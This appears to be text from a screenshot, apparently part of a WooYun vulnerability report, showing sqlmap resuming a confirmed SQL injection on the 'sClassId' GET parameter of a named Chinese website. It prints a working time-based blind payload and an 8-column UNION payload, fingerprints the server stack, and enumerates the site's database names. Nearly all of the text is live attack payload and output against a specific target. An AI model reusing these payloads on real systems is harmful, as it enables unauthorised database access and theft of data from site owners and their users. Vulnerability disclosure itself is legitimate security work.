 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sClassId (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: classId=12&id=643&sClassId=14' AND (SELECT * FROM (SELECT(SLEEP(5))
)Qkjw) AND 'Yywe'='Yywe

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: classId=12&id=643&sClassId=-5460' UNION ALL SELECT NULL,CONCAT(0x71
716a7a71,0x685a75764b794a505349,0x71717a7a71),NULL,NULL,NULL,NULL,NULL,NULL--
---
[12:03:22] [INFO] testing MySQL
[12:03:23] [INFO] confirming MySQL
[12:03:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: PHP 5.4.45, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL >= 5.0.0
[12:03:24] [INFO] fetching database names
[12:03:25] [INFO] the SQL query used returns 2 entries
[12:03:25] [INFO] retrieved: information_schema
[12:03:26] [INFO] retrieved: radarway_cn_web
available databases [2]:
[*] information_schema
[*] radarway_cn_web

[12:03:26] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\new.conqueror.cn'
www.wooyun.org